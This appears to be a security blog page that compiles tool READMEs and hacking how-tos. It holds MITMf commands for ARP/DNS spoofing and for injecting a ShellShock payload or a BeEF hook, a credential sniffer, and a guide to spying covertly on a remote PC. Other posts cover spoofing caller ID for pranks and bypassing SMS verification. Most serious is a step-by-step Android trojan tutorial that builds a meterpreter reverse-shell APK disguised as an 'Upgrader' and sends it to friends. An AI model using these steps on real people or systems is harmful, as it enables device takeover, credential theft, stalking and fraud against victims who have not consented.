Never Ending Security

It starts all here

MITMf – Framework for Man-In-The-Middle attacks


MITMf


Framework for Man-In-The-Middle attacks

Quick tutorials, examples and developer updates at: https://byt3bl33d3r.github.io

This tool is based on sergio-proxy and is an attempt to revive and update the project.

Contact me at:

Before submitting issues, please read the relevant section in the wiki .

Installation

MITMf relies on a LOT of external libraries therefore it is highly recommended you use virtualenvs to install the framework, this avoids permission issues and conflicts with your system site packages (especially on Kali Linux).

Before starting the installation process:

  • On Arch Linux:
pacman -S python2-setuptools libnetfilter_queue libpcap libjpeg-turbo
  • On Debian and derivatives (e.g Ubuntu, Kali Linux etc…)
apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev

Installing MITMf

Note: if you’re rocking Arch Linux: you’re awesome! Just remember to use pip2 instead of pip outside of the virtualenv

  • Install virtualenvwrapper:
pip install virtualenvwrapper
  • Edit your .bashrc or .zshrc file to source the virtualenvwrapper.sh script:
source /usr/bin/virtualenvwrapper.sh

The location of this script may vary depending on your Linux distro

  • Restart your terminal or run:
source /usr/bin/virtualenvwrapper.sh
  • Create your virtualenv:
mkvirtualenv MITMf -p /usr/bin/python2.7
  • Clone the MITMf repository:
git clone https://github.com/byt3bl33d3r/MITMf
  • cd into the directory, initialize and clone the repos submodules:
cd MITMf && git submodule init && git submodule update --recursive
  • Install the dependencies:
pip install -r requirements.txt
  • You’re ready to rock!
python mitmf.py --help

Description

MITMf aims to provide a one-stop-shop for Man-In-The-Middle and network attacks while updating and improving existing attacks and techniques.

Originally built to address the significant shortcomings of other tools (e.g Ettercap, Mallory), it’s been almost completely re-written from scratch to provide a modular and easily extendible framework that anyone can use to implement their own MITM attack.

Features

  • The framework contains a built-in SMB, HTTP and DNS server that can be controlled and used by the various plugins, it also contains a modified version of the SSLStrip proxy that allows for HTTP modification and a partial HSTS bypass.
  • As of version 0.9.8, MITMf supports active packet filtering and manipulation (basically what etterfilters did, only better), allowing users to modify any type of traffic or protocol.
  • The configuration file can be edited on-the-fly while MITMf is running, the changes will be passed down through the framework: this allows you to tweak settings of plugins and servers while performing an attack.
  • MITMf will capture FTP, IRC, POP, IMAP, Telnet, SMTP, SNMP (community strings), NTLMv1/v2 (all supported protocols like HTTP, SMB, LDAP etc.) and Kerberos credentials by using Net-Creds, which is run on startup.
  • Responder integration allows for LLMNR, NBT-NS and MDNS poisoning and WPAD rogue server support.

Active packet filtering/modification

You can now modify any packet/protocol that gets intercepted by MITMf using Scapy! (no more etterfilters! yay!)

For example, here’s a stupid little filter that just changes the destination IP address of ICMP packets:

if packet.haslayer(ICMP):
    log.info('Got an ICMP packet!')
    packet.dst = '192.168.1.0'
  • Use the packet variable to access the packet in a Scapy compatible format
  • Use the data variable to access the raw packet data

Now to use the filter all we need to do is: python mitmf.py -F ~/filter.py

You will probably want to combine that with the Spoof plugin to actually intercept packets from someone else ;)

Note: you can modify filters on-the-fly without restarting MITMf!

Examples

The most basic usage, starts the HTTP proxy SMB,DNS,HTTP servers and Net-Creds on interface enp3s0:

python mitmf.py -i enp3s0

ARP poison the whole subnet with the gateway at 192.168.1.1 using the Spoof plugin:

python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1

Same as above + a WPAD rogue proxy server using the Responder plugin:

python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --responder --wpad

ARP poison 192.168.1.16-45 and 192.168.0.1/24 with the gateway at 192.168.1.1:

python mitmf.py -i enp3s0 --spoof --arp --target 192.168.2.16-45,192.168.0.1/24 --gateway 192.168.1.1

Enable DNS spoofing while ARP poisoning (Domains to spoof are pulled from the config file):

python mitmf.py -i enp3s0 --spoof --dns --arp --target 192.168.1.0/24 --gateway 192.168.1.1

Enable LLMNR/NBTNS/MDNS spoofing:

python mitmf.py -i enp3s0 --responder --wredir --nbtns

Enable DHCP spoofing (the ip pool and subnet are pulled from the config file):

python mitmf.py -i enp3s0 --spoof --dhcp

Same as above with a ShellShock payload that will be executed if any client is vulnerable:

python mitmf.py -i enp3s0 --spoof --dhcp --shellshock 'echo 0wn3d'

Inject an HTML IFrame using the Inject plugin:

python mitmf.py -i enp3s0 --inject --html-url http://some-evil-website.com

Inject a JS script:

python mitmf.py -i enp3s0 --inject --js-url http://beef:3000/hook.js

And much much more!

Of course you can mix and match almost any plugin together (e.g. ARP spoof + inject + Responder etc..)

For a complete list of available options, just run python mitmf.py --help

Currently available plugins

  • HTA Drive-By : Injects a fake update notification and prompts clients to download an HTA application
  • SMBTrap : Exploits the ‘SMB Trap’ vulnerability on connected clients
  • ScreenShotter : Uses HTML5 Canvas to render an accurate screenshot of a clients browser
  • Responder : LLMNR, NBT-NS, WPAD and MDNS poisoner
  • SSLstrip+ : Partially bypass HSTS
  • Spoof : Redirect traffic using ARP, ICMP, DHCP or DNS spoofing
  • BeEFAutorun : Autoruns BeEF modules based on a client’s OS or browser type
  • AppCachePoison : Performs HTML5 App-Cache poisoning attacks
  • Ferret-NG : Transperently hijacks client sessions
  • BrowserProfiler : Attempts to enumerate all browser plugins of connected clients
  • FilePwn : Backdoor executables sent over HTTP using the Backdoor Factory and BDFProxy
  • Inject : Inject arbitrary content into HTML content
  • BrowserSniper : Performs drive-by attacks on clients with out-of-date browser plugins
  • JSkeylogger : Injects a Javascript keylogger into a client’s webpages
  • Replace : Replace arbitary content in HTML content
  • SMBAuth : Evoke SMB challenge-response authentication attempts
  • Upsidedownternet : Flips images 180 degrees


More information can be found on: https://github.com/byt3bl33d3r/MITMf


Common Types of Network Attacks


Common Types of Network Attacks


Without security measures and controls in place, your data might be subjected to an attack. Some attacks are passive, meaning information is monitored; others are active, meaning the information is altered with intent to corrupt or destroy the data or the network itself.

Your networks and data are vulnerable to any of the following types of attacks if you do not have a security plan in place.


Eavesdropping

In general, the majority of network communications occur in an unsecured or “cleartext” format, which allows an attacker who has gained access to data paths in your network to “listen in” or interpret (read) the traffic. When an attacker is eavesdropping on your communications, it is referred to as sniffing or snooping. The ability of an eavesdropper to monitor the network is generally the biggest security problem that administrators face in an enterprise. Without strong encryption services that are based on cryptography, your data can be read by others as it traverses the network.


Data Modification

After an attacker has read your data, the next logical step is to alter it. An attacker can modify the data in the packet without the knowledge of the sender or receiver. Even if you do not require confidentiality for all communications, you do not want any of your messages to be modified in transit. For example, if you are exchanging purchase requisitions, you do not want the items, amounts, or billing information to be modified.


Identity Spoofing (IP Address Spoofing)

Most networks and operating systems use the IP address of a computer to identify a valid entity. In certain cases, it is possible for an IP address to be falsely assumed— identity spoofing. An attacker might also use special programs to construct IP packets that appear to originate from valid addresses inside the corporate intranet.

After gaining access to the network with a valid IP address, the attacker can modify, reroute, or delete your data. The attacker can also conduct other types of attacks, as described in the following sections.


Password-Based Attacks

A common denominator of most operating system and network security plans is password-based access control. This means your access rights to a computer and network resources are determined by who you are, that is, your user name and your password.

Older applications do not always protect identity information as it is passed through the network for validation. This might allow an eavesdropper to gain access to the network by posing as a valid user.

When an attacker finds a valid user account, the attacker has the same rights as the real user. Therefore, if the user has administrator-level rights, the attacker also can create accounts for subsequent access at a later time.

After gaining access to your network with a valid account, an attacker can do any of the following:

  • Obtain lists of valid user and computer names and network information.
  • Modify server and network configurations, including access controls and routing tables.
  • Modify, reroute, or delete your data.

Denial-of-Service Attack

Unlike a password-based attack, the denial-of-service attack prevents normal use of your computer or network by valid users.

After gaining access to your network, the attacker can do any of the following:

  • Randomize the attention of your internal Information Systems staff so that they do not see the intrusion immediately, which allows the attacker to make more attacks during the diversion.
  • Send invalid data to applications or network services, which causes abnormal termination or behavior of the applications or services.
  • Flood a computer or the entire network with traffic until a shutdown occurs because of the overload.
  • Block traffic, which results in a loss of access to network resources by authorized users.

Man-in-the-Middle Attack

As the name indicates, a man-in-the-middle attack occurs when someone between you and the person with whom you are communicating is actively monitoring, capturing, and controlling your communication transparently. For example, the attacker can re-route a data exchange. When computers are communicating at low levels of the network layer, the computers might not be able to determine with whom they are exchanging data.

Man-in-the-middle attacks are like someone assuming your identity in order to read your message. The person on the other end might believe it is you because the attacker might be actively replying as you to keep the exchange going and gain more information. This attack is capable of the same damage as an application-layer attack, described later in this section.


Compromised-Key Attack

A key is a secret code or number necessary to interpret secured information. Although obtaining a key is a difficult and resource-intensive process for an attacker, it is possible. After an attacker obtains a key, that key is referred to as a compromised key.

An attacker uses the compromised key to gain access to a secured communication without the sender or receiver being aware of the attack.With the compromised key, the attacker can decrypt or modify data, and try to use the compromised key to compute additional keys, which might allow the attacker access to other secured communications.


Sniffer Attack

A sniffer is an application or device that can read, monitor, and capture network data exchanges and read network packets. If the packets are not encrypted, a sniffer provides a full view of the data inside the packet. Even encapsulated (tunneled) packets can be broken open and read unless they are encrypted and the attacker does not have access to the key.

Using a sniffer, an attacker can do any of the following:

  • Analyze your network and gain information to eventually cause your network to crash or to become corrupted.
  • Read your communications.

Application-Layer Attack

An application-layer attack targets application servers by deliberately causing a fault in a server’s operating system or applications. This results in the attacker gaining the ability to bypass normal access controls. The attacker takes advantage of this situation, gaining control of your application, system, or network, and can do any of the following:

  • Read, add, delete, or modify your data or operating system.
  • Introduce a virus program that uses your computers and software applications to copy viruses throughout your network.
  • Introduce a sniffer program to analyze your network and gain information that can eventually be used to crash or to corrupt your systems and network.
  • Abnormally terminate your data applications or operating systems.
  • Disable other security controls to enable future attacks.

BlindElephant Web Application Fingerprinter


BlindElephant Web Application Fingerprinter


The BlindElephant Web Application Fingerprinter attempts to discover the version of a (known) web application by comparing static files at known locations against precomputed hashes for versions of those files in all all available releases. The technique is fast, low-bandwidth, non-invasive, generic, and highly automatable.

Sourceforge Project Page: https://sourceforge.net/projects/blindelephant/
Discussion and Forums: http://www.qualys.com/blindelephant
License: LGPL

Getting Started

BlindElephant can be used directly as a tool on the command line, or as a library to provide fingerprinting functionality to another program.

Pre-requisites:

  • Python 2.6.x (prefer 2.6.5); users of earlier versions may have difficulty installing or running BlindElephant.

Get the code:

Installation:

Installation is only required if you plan to use BlindElephant as a library. Make sure that your python installation has distutils, and then do:cd blindelephant/srcsudo python setup.py install(Windows users, omit sudo)

Example Usage (Command Line):

setup.py will have placed BlindElephant.py in your /usr/local/bin dir.

$ BlindElephant.py 
Usage: BlindElephant.py [options] url appName

Options:
  -h, --help            show this help message and exit
  -p PLUGINNAME, --pluginName=PLUGINNAME
                        Fingerprint version of plugin (should apply to web app
                        given in appname)
  -s, --skip            Skip fingerprinting webpp, just fingerprint plugin
  -n NUMPROBES, --numProbes=NUMPROBES
                        Number of files to fetch (more may increase accuracy).
                        Default: 15
  -w, --winnow          If more than one version are returned, use winnowing
                        to attempt to narrow it down (up to numProbes
                        additional requests).
  -l, --list            List supported webapps and plugins

Use "guess" as app or plugin name to attempt to attempt to
discover which supported apps/plugins are installed.

$ python BlindElephant.py http://laws.qualys.com movabletype
Loaded /usr/local/lib/python2.6/dist-packages/blindelephant/dbs/movabletype.pkl with 96 versions, 2229 differentiating paths, and 209 version groups.
Starting BlindElephant fingerprint for version of movabletype at http://laws.qualys.com 

Fingerprinting resulted in:
4.22-en
4.22-en-COM
4.23-en
4.23-en-COM

Best Guess: 4.23-en-COM

Example Usage (Library):

$python
>>> from blindelephant.Fingerprinters import WebAppFingerprinter
>>> 
>>> #Construct the fingerprinter
>>> #use default logger pointing to console; can pass "logger" arg to change output
>>> fp = WebAppFingerprinter("http://laws.qualys.com", "movabletype")
>>> #do the fingerprint; data becomes available as instance vars
>>> fp.fingerprint()
(same as above)
>>> print "Possible versions:", fp.ver_list
Possible versions: [LooseVersion ('4.22-en'), LooseVersion ('4.22-en-COM'), LooseVersion ('4.23-en'), LooseVersion ('4.23-en-COM')]
>>> print "Max possible version: ", fp.best_guess
Max possible version:  4.23-en-COM

The Static File Fingerprinting Approach in One Picture

Other Projects Like This


More information about BlindElephant can be found on: http://blindelephant.sourceforge.net


Net-Creds – Sniffs Sensitive Data From Interface Or Pcap


Thoroughly sniff passwords and hashes from an interface or pcap file. Concatenates fragmented packets and does not rely on ports for service identification.

Screenshots
Screenie1
Screenie2

Sniffs

  • URLs visited
  • POST loads sent
  • HTTP form logins/passwords
  • HTTP basic auth logins/passwords
  • HTTP searches
  • FTP logins/passwords
  • IRC logins/passwords
  • POP logins/passwords
  • IMAP logins/passwords
  • Telnet logins/passwords
  • SMTP logins/passwords
  • SNMP community string
  • NTLMv1/v2 all supported protocols like HTTP, SMB, LDAP, etc
  • Kerberos

Examples

Auto-detect the interface to sniff

sudo python net-creds.py

Choose eth0 as the interface

sudo python net-creds.py -i eth0

Ignore packets to and from 192.168.0.2

sudo python net-creds.py -f 192.168.0.2

Read from pcap

python net-creds.py -p pcapfile

OSX

Credit to epocs:

sudo easy_install pip
sudo pip install scapy
sudo pip install pcapy
brew install libdnet --with-python
mkdir -p /Users/<username>/Library/Python/2.7/lib/python/site-packages
echo 'import site; site.addsitedir("/usr/local/lib/python2.7/site-packages")' >> /Users/<username>/Library/Python/2.7/lib/python/site-packages/homebrew.pth
sudo pip install pypcap
brew tap brona/iproute2mac
brew install iproute2mac

Then replace line 74 ‘/sbin/ip’ with ‘/usr/local/bin/ip’.


More Info On: https://github.com/DanMcInerney/net-creds


Duck Hunter


Duck Hunter


Converts a USB Rubber ducky script into a Kali Nethunter friendly format for the HID attack

Original code and concept by @binkybear

Quack

Running Duck Hunter

duckhunter.py -l {us} input.txt output.sh

Suppourts multiple languages: us, fr, de, es, sv, it, uk, ru, dk, no, pt, be

Output file can be run as a regular shell file on Nethunter devices.

Keyboard Commands

Here is a list of commands that will work with your Duck Hunter input file for conversion:

DELAY 1000

In miliseconds, 1000 is equal to 1 second

COMMAND SPACE

Apple command key with space will load spotlight

GUI r

Windows + R key for run

WIN7CMD

Load an elevated command line in Windows 7

WIN8CMD

Load an elevated command line in Windows 8

STRING echo "I love ducks"

We pass text we want to type with the STRING command. STRING will by default press enter at the end of line.

TEXT echo "I love ducky"

TEXT is similar to STRING command but instead of pressing ENTER after text is type, we leave text where it is. Useful if you want to type something then combine with other commands.

Other useful commands:

ALT
CONTROL
CTRL
DELETE
DEL
SHIFT
MENU
APP
ESCAPE
ESC
END
SPACE
TAB
PRINTSCREEN
ENTER
UP
DOWN
LEFT
RIGHT
F1-F10
CAPSLOCK

Keys can also be combined into: CTRL ALT DEL

Mouse Commands

MOUSE LEFTCLICK
MOUSE RIGHTCLICK

Left click and right click.

MOUSE 100 0

Will move 100 pixels to right.

MOUSE 0 -50

Will move 50 pixels up.


More Info on: https://github.com/byt3bl33d3r/duckhunter


picoCTF Learning Materials


Getting Started

  • What is a Hacker?

Binary Exploitation

Binary exploitation is the art of bending a computer program to your will.

Forensics

Ever wanted to resurrect deleted files from your system? Computer forensics is the analysis, discovery, and recovery of data in a computer system.

  • Networking 101 – Wireshark
  • Networking 101 – The Basics of Protocols

Cryptography

The word cryptography comes from the Greek for secret writing. Cryptography is all about sending messages that can only be read by those you choose. In this section we will go over some of the terminology, a few simple ciphers (and how to break them), and how to encrypt your secrets safely!

  • Basic Cryptography
  • Goals of Cryptography

Vulnerability Scanners Simply Explained


What Is Vulnerability Scanners ?

According to wikipedia, “A vulnerability scanner is a computer program designed to assess computers, computer systems, networks or applications for weaknesses.
As always, according to me, “Vulnerability scanner is program which is designed to identify the mistakes of a system.”

How Vulnerability Scanner Works ?

The vulnerability scanner works in the same way the antivirus programs does. These scanners, first gather the basic information about the host(target), such as operating system and it’s version, ports and services and then select appropriate test modules.
These vulnerability scanners having a huge database of vulnerabilities and these should be continuously updated.Scheduled scans with these continuously updating scanners can maintain a good security health in the network or system.
Vulnerability scanners not only traces the vulnerabilities but also it fixes and sometimes suggests fix for vulnerability.

What Are The Top Vulnerability Scanners ?

  • IBM AppScan
  • Netsparker
  • Nessus
  • OpenVAS
  • Retina CS Community
  • CORE Impact Pro
  • Nexpose

What Are The Best Online Vulnerability Scanners ?

  • GamaSec
  • Acunetix
  • Websecurify
  • Qualys

5 Vulnerability Scanners

1. OWASP ZAP – Zed Attack Project
 
 
The Zed Attack Proxy Is an easy to use Integrated penetration testing tool for finding vulnerabilities in web applications.It is officially designed for security experts and also for developers and functional testers who are a newbie in penetration testing.ZAP can trace out vulnerabilities automatically and manually.
So Download ZAP now.
For windows :ZAP For Windows
For Linux.     :ZAP For Linux
For Mac        :ZAP For Mac
2. Burp Suite
 
Burp Suite is a collection of tools for web application security testing. It includes a scanner tool for discovering vulnerabilities automatically. It also supports semi automated penetration testing.The burp suite helps to work more faster and effective.
Download Burp Suite
3. OWASP Xenotix XSS Exploit Framework 


OWASP Xenotix XSS Exploit Framework is an advanced Cross Site Scripting vulnerability detection and exploitation framework.It provides Zero False Positive scan results with its unique Triple Browser Engine (Trident, WebKit, and Gecko) embedded scanner.
It is claimed to have the world’s 2nd largest XSS Payloads of about 1600+ distinctive XSS Payloads for effective XSS vulnerability detection and WAF Bypass. Xenotix Scripting Engine allows you to create custom test cases and addons over the Xenotix API. It is incorporated with a feature rich Information Gathering module for target Reconnaissance.
The Exploit Framework includes offensive XSS exploitation modules for Penetration Testing and Proof of Concept creation.
Download OWASP Xenotix
4. Nessus
 
 
Nessus is a free to use open source powerful vulnerability scanner.Unlike other scanners, the plugins( vulnerability definitions) are also free.It provides lot’s of features like,
  • Client/server can be anywhere on the network.
  • Client/server uses SSL to protect scan results.And lot’s more !
5. Retina Core Impact
 
Retina Community gives you powerful vulnerability management across your entire environment.
For up to 256 IPs free, Retina Community identifies network vulnerabilities(including zero-day), configuration issues, and missing patches across operating systems, applications, devices, and virtual environments.

3 Websites For Vulnerability Research


After doing some research, we have created a small list of websites that will help you to perform vulnerability research. Here it is,

1. Security Tracker

 
Security Tracker provides daily updating huge database to the users. It is really simple to use and effective. Anyone can search the site for latest vulnerability information listed under various categories. Best tool for security researchers.

2. Hackerstorm

 
Hackerstorm provides a vulnerability database tool, which allows users to get almost all the information about a particular vulnerability. Hackerstorm provides daily updates for free but source is available for those who wish to contribute and enhance the tool. Such huge data is provided by http://www.osvdb.org and its contributors.

3. Hackerwatch

 
Hackerwatch is not a vulnerability database, but it is a useful tool for every security researcher. It is mainly an online community where internet users can report and share information to block and identify security threats and unwanted traffic.

Xprivacy – A Must Have App For Hackers


Xprivacy - Must Have App For Hackers
Do you care about your privacy more than anything? This app is just for you then. Introducing Xprivacy…. A simple android application (module) that allows you to change the app permissions
Xprivacy is actually an xposed module developed by M. Bokhorst (M66B) to prevent leaking of your private data. It can restrict the categories of data an application can access. For example, the famous game Angry Birds acquires phone numbers for no reason, you can block AngryBirds from accessing the phone numbers by feeding it with no or fake data using Xprivacy.

DID YOU KNOW 

75% of apps that you installed on your phone or tablet are accessing your private data without your knowledge (for no reason).
Why you should care about your privacy ? Honestly, I don’t want to talk the boring stuff. I just want to say “If you are vulnerable or careless about your privacy, you will become a target for hackers”. Just remember the incidents happened last year, snapchat hack, celebrity hacks (Fappening) and more. If you don’t want to be a victim of a hack, you know what to do — care about your privacy.
Ready to use XPrivacy? Then, here are the things you must have, to install XPrivacy.

REQUIREMENTS:

  • Your device must have proper root access.
  • XPosed Installer (Updated Framework).
  • SuperSU/superuser/Busybox.
  • Android 4.0.3 or later
If your device have proper root access, download Xposed Installer and then install it in your device. Then open Xposed installer, tap on “Framework“.

It will show a pop up box saying “In some cases, your device might no longer boot after installing Xposed. If you never heard about ‘soft brick’ and ‘boot loop’ before or if you don’t know how to recover from such a situation, do not install Xposed. In any case, having a recent backup is highly recommended.

Tap on “OK“. Then tap on “Install/ Update“.

Now, a pop up box will display (super user request). Just tap on” Grant“.
After the update,  It will show a message like this:
Tap on  “OK“.
After rebooting your device, open Xposed Installer… Then tap on “Download“.
Search for “XPrivacy” and then tap on it. Then select the “versions” tab and tap on “Download
After the download, it automatically opens Xprivacy Install page. Tap on “Install“. Then tap on “Done“.
Then go to the Xposed Installer again and tap on “Modules“. Enable Xprivacy and then restart your device.
For Kitkat and Lollipop users, after installing the Xprivacy, the device will display a notification -“Xposed Module is not activated. Activate & Reboot“. Just tap on “Activate & Reboot“.
Now the Xprivacy is ready to use.

HOW TO USE XPRIVACY

Step 1: Find the application to restrict in the main application list.
Step 2: Tap on the application icon or name.
Step 3: Tap the first check box of any category you want to restrict. The second checkbox allows you to restrict category or function on demand. That is, the restrictions will be asked.
If you have any doubts using it, refer this:
If you are a non-rooted device, you can get the app called “UU AppPurifier” to block applications from accessing your private data.

How To Bypass SMS Verification Of Any Website/Service


If you don’t want to give your phone number to a website while creating an account, DON’T GIVE IT TO THEM, because today I’m going to show you a trick that you can use to bypass SMS verification of any website/service.

Bypassing SMS Verification:

  • Using Recieve-SMS-Online.info
Recieve SMS Online is a free service that allows anyone to receive SMS messages online. It has a fine list of disposable numbers from India, Romania, Germany, USA, United Kingdom, Netherlands, Italy, Spain and France.
Here is how to use Recieve SMS Online to bypass SMS verification:
Disposable Indian, American numbers
2. Select any phone number from the website, then enter the number as your mobile number on the “Phone number” box:
online sms verification
3. Send the verification code…. ( If that number is not working, skip to the next one)
4. Click on the selected number on the website.  You will be directed to the inbox:
bypass whatsapp verification code android,
5. You can find the verification code in the disposable inbox. Enter the code in the verification code field, then click verify code.
6. The account should now be verified.
There are many free SMS receive services available online. Some of them are given below:

How To Monitor a Remote Computer For Free


Do you want to monitor a remote computer for free? If the answer is yes,….. YOU CAN DO IT! This article is full of tricks and tips that you can use to monitor a remote computer for FREE.

1. Monitor a Computer Remotely with Ammy Admin


Ammy admin is a popular software used for remote system administration and educational purposes. You can easily turn this innocent looking software into a spy that allows you to see what’s going on at a remote PC.

Here is how to do it:

1. Download Ammy Admin

[If the link is not working, use this MediaFire link: Download Ammy Admin]

2. Run the program on the computer you want to monitor. A window will appear:

monitor remote computer ammy admin

3. Remember or write down the ID of the PC which is shown in the green field “Your ID”. Then go to Ammy > Settings. Another window will popup:

spy on remote pc ammy admin

4. Uncheck all the checkboxes except the first one (see the above image). Then click on “Access Permissions” button. (If you want to test the video performance, use the “Video system speed test” button). Another window will popup:

Access Permissions ammy admin

5. Uncheck “Protect these settings from remote computer” and then click on the plus button. A small window will appear:

password ammy admin

6. Enter a password and then confirm the password. Click on the “OK” button. Then click “OK” again to save the access permissions.

7. In the main menu, go to Ammy > Service > Install. Ammy Admin will display a message like this:

successfully registered

8. Go to Ammy  > Service > Start. Then close the application. Ammy admin will will automatically run in hidden mode when Windows starts up.

9. Run Ammy Admin on the the computer from which you want to monitor the remote PC.

10. Enter the ID of the child computer on the “client ID/IP” field. Then check “View only” box and click on the “Connect” button.

client ID

11. Ammy admin will display a password box:

free monitoring computer

12. Enter the password that you set up while configuring remote PC and then click on “OK” button.

13. Wait for some time, it will establish a connection to the remote PC and display the live screen:

desktop second

If you want to listen what’s going on at remote PC, click “voice chat” button on the control panel of remote desktop window.

You can also access files in the remote PC by using the “File Manager” button.

You can also turn your PC into a wireless remote control of the distant computer by unchecking the “View only” option.

Let’s move onto the technique #2


2.  Monitor a Computer Remotely with ActivTrak

ActivTrack is a cloud based monitoring service that you can use to spy on children, employees or spouse. The company also offers paid plans, but here we are using a free account!

Let’s start!

1. Go to activtrak.com. You will see a page like the below one:

Activtrack monitoring software reviews

2. Enter your email address and then click on “Free Secure Signup”. Wait for some seconds, you will see a pop up box like this:

remotely monitor

3. Enter your name, password, and organization name,  and click on “OK”. Then download the ActivTrak Agent (click on the “Download ActivTrak Agent” button).

activtrak monitoring remote computers

4. After downloading the ActivTrak Agent.msi, install it on the remote computers you want to monitor.

5. Done! go to your computer and then visit https://app.activtrak.com/Account/login. Login with your email and password.

You will see the real time activities of the remote computer:

desktop monitoring with activtrak

You can also use this free account as a remote control for your distant PC, but with less features compared to Ammy Admin.

Problems with the free account are, limited screenshots, “only 3 agents”, “only for one user” and 3GB limited storage. But if you are ready to pay for the service, you can get features like unlimited screenshots, unlimited users, unlimited storage, remote installer, support by phone, data export and ad free experience.

So, if you are going to upgrade your account or create a premium account, click on the below banner (It will help us to pay our bills):

access monitoring software
If you have a suspicion that you are being monitored, check all the processes in the task manager and then use Detekt to scan your computer.
Also use an on-screen keyboard to enter usernames and passwords.

How To Spoof Caller ID


spoof caller ID


Quick guide to learn how to spoof caller ID:

Do you want to call your friend as someone else? If yes, you are at the right place.

Before going into the how to guide, let’s take a look at some of the reasons to spoof caller ID:

  • Prank calls.
  • Impress your friends by calling from unique numbers like 000-000-0000 or 123-456-7890.
  • Hide your real phone number.
  • Call someone from a number that you want them to call back.
Note: Most of the services described in this article are banned in India and some other countries, so….if you experience any trouble while accessing the services, use a proxy website.
 

Proxy website: www.proxysite.com

Let’s start caller ID spoofing!

  • Using Crazy Call:

First, go to www.crazycall.net, and then select your country from the drop down menu.

spoof caller id using crazy call
Then enter the number you want to appear on the victim’s phone when he/she receives the call. Also fill the second box with the number of the person (victim) you want to fool.
If you want to change your voice, you can change it to low pitch or high picth.
Then click on the ” GET ME A CODE” button.
The page will reload and display a unique code and phone numbers:
caller id spoofing
Make a call from your phone to one of those numbers and enter the code when asked.
As soon as you enter the correct code, CrazyCall will connect your call to the victim with the CallerID and voice you have selected.
There are many free (trial) caller id spoofing services available, some of them are given below:
how to spoof caller ID
SpoofCard is a very good service that allows users to call from any number. It also has some interesting features such as voice changer, sound mixer, call recorder and group spoof. You can try a live demo for free. If you want more minutes, you have to buy the credits.

caller id spoofing using bluff my call
BluffMyCall spoofing service offers new features such as “Straight To Voice Mail” and “Call Notes” along with the features offered by SpoofCard.

spoof caller id using caller id faker
Caller ID Faker is just like a normal spoofing service. It doesn’t have any new features. You can try the service for free, unlimited usage available for $29.95.

change my number to another spooftel

SpoofTel is a nice service with SMS spoofing feature. You can try the service for FREE, but if you want more minutes, you have to buy the credits.
Here are some apps to spoof caller ID using an Android device:
If you are using an android phone, you can use caller ID spoofing apps like Caller Id Changer, Spoof Card – Anonymous Calling and CallerIDFaker.
Here is an app to spoof caller ID on iPhone (Free iPhone App):
If you are using an iOS device, you can use the SpoofCard iOS app to spoof your phone number.

How To Remotely Hack Android using Kali Linux


This is a tutorial explaining how to hack android phones with Kali.
I can’t see any tutorials explaining this Hack/Exploit, so, I made one.
(Still ,you may already know about this)

Step 1: Fire-Up Kali:

  • Open a terminal, and make a Trojan .apk
  • You can do this by typing :
  • msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk (replace LHOST with your own IP)
  • You can also hack android on WAN i.e. through Interet by using yourPublic/External IP in the LHOST and by port forwarding (ask me about port forwarding if you have problems in the comment section)

Step 2: Open Another Terminal:

  • Open another terminal until the file is being produced.
  • Load metasploit console, by typing : msfconsole

Step 3: Set-Up a Listener:

  • After it loads(it will take time), load the multi-handler exploit by typing :use exploit/multi/handler
  • Set up a (reverse) payload by typing : set payload android/meterpreter/reverse_tcp
  • To set L host type : set LHOST 192.168.0.4 (Even if you are hacking on WAN type your private/internal IP here not the public/external)

Step 4: Exploit!

  • At last type: exploit to start the listener.
  • Copy the application that you made (Upgrader.apk) from the root folder, to you android phone.
  • Then send it using Uploading it to Dropbox or any sharing website (like:www.speedyshare.com).
  • Then send the link that the Website gave you to your friends and exploit their phones (Only on LAN, but if you used the WAN method then you can use the exploit anywhere on the INTERNET)
  • Let the Victim install the Upgrader app(as he would think it is meant to upgrade some features on his phone)
  • However, the option of allowance for Installation of apps from Unknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
  • And when he clicks Open…

Step 5: BOOM!

There comes the meterpreter prompt:

See Meterpreter commands here:
http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Basics

NISTFOIA: FOIA for NIST documents related to the design of Dual EC DRBG


nistfoia


Results of a recent FOIA for NIST documents related to the design of Dual EC DRBG.

These FOIA results are the combined result of two separate requests. Thanks to the following requestors:

  • Matthew Stoller and Rep. Alan Grayson
  • Andrew Crocker and Nate Cardozo of EFF

I have contributed only OCR and hosting. Happy hunting,

Matt Green, 6/5/2014


1.15.2015 production/9.1.2 Keyless Hash Function DRBG.pdf
1.15.2015 production/ANSI X9.82 Discussions.pdf
1.15.2015 production/ANSI X9.82, Part 3 DRBGs Powers point July 20, 2004.pdf
1.15.2015 production/Appendix E_ DRBG Selection.pdf
1.15.2015 production/Comments on X9.82, Part 4_Constructions.pdf
1.15.2015 production/E1 Choosing a DRBG Algorithm.pdf
1.15.2015 production/Five DRBG Algorithms Kelsey, July 2004.pdf
1.15.2015 production/Hash Funciton chart.pdf
1.15.2015 production/Letter of transmittal 1.15.2015 .pdf
1.15.2015 production/Part 4_Constructions for Building and Validating RBG Mechanisms.pdf
1.15.2015 production/Scan_2015_01_27_13_05_55_026.pdf
1.15.2015 production/Validation Testing and NIST Statistical Test Suite July 22, 2004.pdf
1.22.2015 production/10.1.2 Hash function DRBG Using HMAC.pdf
1.22.2015 production/10.1.3 KHF_DRBG.pdf
1.22.2015 production/8.6.7 Nonce.pdf
1.22.2015 production/8.7 Prediction Resistance and Backtracking Resistance.pdf
1.22.2015 production/ANSI X9.82 Part 3 Draft July 2004.pdf
1.22.2015 production/Annex G_Informative DRBG mechanism Security Properties.pdf
1.22.2015 production/Appendix G Informative DRBG Selection.pdf
1.22.2015 production/Comments on X9.82 Part 1, Barker May 18, 2005.pdf
1.22.2015 production/Cryptographic security of Dual_EC_DRBG.pdf
1.22.2015 production/D.1 Choosing a DRBG Algorithm.pdf
1.22.2015 production/DRBG Issues Power Point July 20, 2004.pdf
1.22.2015 production/Draft X9.82 Part 3 Draft May 2005.pdf
1.22.2015 production/E.1 Choosing a DRBG Algorithm (2).pdf
1.22.2015 production/E.1 Choosing a DRBG Algorithm.pdf
1.22.2015 production/Final SP 800-90 Barker May 26, 2006.pdf
